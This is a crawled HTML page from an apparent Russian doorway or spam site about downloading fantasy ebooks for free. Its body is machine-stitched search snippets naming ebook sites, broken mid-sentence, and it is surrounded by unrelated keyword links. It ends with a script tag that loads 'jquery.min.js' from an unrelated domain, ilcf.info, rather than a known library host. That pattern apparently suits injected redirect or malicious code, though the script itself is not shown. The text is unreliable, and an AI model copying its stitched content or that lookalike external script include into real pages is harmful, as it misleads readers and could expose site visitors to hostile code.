

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-fentezi-knigi-onlayn-besplatno.html
body_size: 3482
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фэнтези книги онлайн бесплатно - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фэнтези книги онлайн бесплатно</h2>
                            </header>
                            <p>Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk.Net располжена электронная библиотека, в которой можно скачивать 3 ч. назад  Игрок, забравшийся на вершину. Том 5 СИ (Игрок, забравшийся на вершину 5) · Игрок, забравшийся на вершину. Том 4 СИ (Игрок. Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги онлайн и скачать книги бесплатно в формате fb2, txt, epub, pdf и в иных форматах. Скачать электронные книги бесплатно, читать книги онлайн жанра Фэнтези. Большая универсальная электронная библиотека - Many-Books.Org - скачать книги бесплатно и читать книги онлайн без регистрации. Номер книги в серии: 3. Год: 2017 . Скачать fb2.zip, 357 Кб. fb2.zip, 357 Кб, epub, 439 Кб, mobi, 649 Кб, txt, 735 Кб. Читать книгу онлайн. Оценить Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Топ лучших фэнтези книг читать онлайн бесплатно на самиздат Литнет. Скачать книги в жанре фэнтези, в формате fb2 c электронной библиотеки без. 
Электронная библиотека фантастики и фэнтези - скачать книги бесплатно и читать электронные книги онлайн. можно скачать книги из жанра Фэнтези бесплатно в формате epub, fb2, rtf, mobi, pdf для телефона, андроида, айфона, ipad или читать книги онлайн. Сайт ruwapa.net предлагает вам скачать книги бесплатно, или же читать их прямо на сайте онлайн. Книголюб - электронная библиотека. Тут Вы можете скачать бесплатно книги или читать онлайн. 
Фэнтези книги - бесплатно скачать и читать без регистрации. Читайте новинки в жанре "Фэнтези" и произведения ставшие уже классикой жанра. Электронная библиотека LiBes.Ru - скачать книги бесплатно и читать книги онлайн. На сайте располагается универсальная библиотека, в которой собраны десятки тысяч. Обложка книги Звездный наследник · Звездный наследник. Игорь Гетманский. Обложка книги Отделившийся. Автономный режим. Отделившийся. На нашем сайте можно скачать электронные книги совершенно бесплатно в популярных форматах fb2, pdf, txt, epub, mobi или читать онлайн. 
Электронная библиотека ЛитРес предлагает скачать книги жанра «Фэнтези » в fb2, epub, txt, pdf или читать онлайн бесплатно. В войне между темными и светлыми нет победителей – в проигрыше оказываются все, а жертвами этой войны могут стать не только те, кто пал на поле боя. Скачать книги жанра Фэнтези в формате fb2 или читать онлайн бесплатно и без регистрации • Сортировка по дате добавления. Онлайн библиотека литературы различных жанров и направлений с возможностью читать книги. 
Электронная библиотека фантастики и фэнтези - скачать книги бесплатно и читать. Электронная библиотека LibOk.Net - читать книги онлайн и скачать книги бесплатно. На сайте LibOk. Электронная библиотека LiBes.Ru - скачать книги бесплатно и читать книги онлайн. На сайте. Большая универсальная электронная библиотека - Many-Books.Org - скачать книги бесплатно и читать. В электронной библиотеке Андронум скачать бесплатно лучшие книги в форматах Первое знакомство с теорией маркетинга большинства граждан бывшего СССР началось с книги. Читать книги онлайн Авторы сами выкладывают свои произведения. На Litnet есть все популярные. fb2shka.net - дает Вам возможность скачать книги бесплатно в формате fb2 и txt, а так же загрузить. 
Библиотека электронных книг, новые и популярные книги у нас можно скачать бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-desantnik-bum-bich.html">Десантник бум бич</a></li>
                                <li><a href="sp5tvf-raspisanie-aeroport-dyusseldorf.html">Расписание аэропорт дюссельдорф</a></li>
                                <li><a href="sp5tvf-lingvokulturologicheskiy-slovar.html">Лингвокультурологический словарь</a></li>
                                <li><a href="sp5tvf-shema-podklyucheniya-swa-6000.html">Схема подключения swa 6000</a></li>
                                <li><a href="sp5tvf-shablon-biznes-plana-magazina-odezhdy.html">Шаблон бизнес плана магазина одежды</a></li>
                                <li><a href="sp5tvf-redaktor-adob-onlayn.html">Редактор адоб онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать книги бесплатно.</li>
<li>скачать книги бесплатно.</li>
<li>Электронная библиотека - читать книги онлайн.</li>
<li>Электронная библиотека - скачать книги бесплатно.</li>
<li>скачать книги бесплатно и читать книги онлайн.</li>
<li>Фантастика - фэнтези. Читать книги онлайн, скачать книги.</li>
<li>Электронная библиотека ruwapa!net – скачать</li>
<li>Книги Фэнтези читать онлайн бесплатно - самиздат Литнет.</li>
<li>Книги бесплатно.Скачать 20000 тыс книг в форматах</li>
<li>Электронная библиотека - читать онлайн или скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kartu-elabugi-skachat.html">Карту елабуги скачать</a></li>
                                            <li><a href="sp5tvf-skachat-rabochaya-tetrad-geografiya-7-klass-dushina.html">Скачать рабочая тетрадь география 7 класс душина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-planshety-rigo-po-francuzskim-gusaram.html">Планшеты риго по французским гусарам</a></li>
                                            <li><a href="sp5tvf-minus-evgeniy-voynov-zolotaya-osen.html">Минус евгений войнов золотая осень</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-dom-terpimosti-2011-skachat-torrent.html">Дом терпимости 2011 скачать торрент</a></li>
                                            <li><a href="sp5tvf-blank-sertifikata-v-word-skachat-besplatno.html">Бланк сертификата в word скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-indiyskiy-film-lyubov-ne-slomit.html">Индийский фильм любовь не сломить</a></li>
                                            <li><a href="sp5tvf-ios-offlayn-perevodchik.html">Ios оффлайн переводчик</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
